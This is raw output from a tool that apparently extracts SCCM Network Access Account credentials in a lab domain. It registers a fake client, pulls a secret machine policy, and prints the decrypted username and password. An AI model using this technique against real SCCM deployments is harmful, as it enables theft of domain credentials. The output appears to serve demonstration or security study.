 [+] Discovering local properties for client registration request
[+] Modifying client registration request properties:
FQDN: newcomputer
NetBIOS name: newcomputer
Authenticating as: exegol$
Site code: P01
[+] Sending HTTP registration request to MECM.sccm.lab:80
[+] Received unique SMS client GUID for new device:
GUID:C5590989-5773-46A0-A10A-2006DDF3F5A6
[+] Obtaining Full Machine policy assignment from MECM.sccm.lab P01
[+] Found 43 policy assignments
[+] Found policy containing secrets:
ID: {e679a8c3-57f0-4e3f-8336-9430f3deb544}
Flags: RequiresAuth, Secret, IntranetOnly, PersistWholePolicy
URL: http://<mp>/SMS_MP/.sms_pol?{e679a8c3-57f0-4e3f-8336-9430f3deb544}.2_00
[+] Adding authentication headers to download request:
ClientToken: GUID:C5590989-5773-46A0-A10A-2006DDF3F5A6;2024-03-18T23:29:42Z
ClientTokenSignature: C7A05C0247DAFC5FAD640DDF08C773599C08A35BC82C7DD47875C6A5D26AD0C9080A9A2B034D4F660E991CE624DC
40E4ACF54FDDE910200A9319EBE37FCBB5B67F306A59BD7923D375B781471A04891DDC0C4BB7DF3EB463D995A231CF3F5640B6DE9C718950F49A0C32
F82ED0DA431C64C52FCF49E13A4E4BAF4BE0FECFAFD53BC5F62CE9D2C6E6DB9589E940DC4A7C242428821B62B68D8E9295
[+] Received encoded response from server for policy {e679a8c3-57f0-4e3f-8336-9430f3deb544}
[+] Successfully decoded and decrypted secret policy
[+] Decrypted secrets:
NetworkAccessUsername: sccm.lab\sccm-naa
NetworkAccessPassword: 123456789
NetworkAccessUsername: sccm.lab\sccm-naa
NetworkAccessPassword: 123456789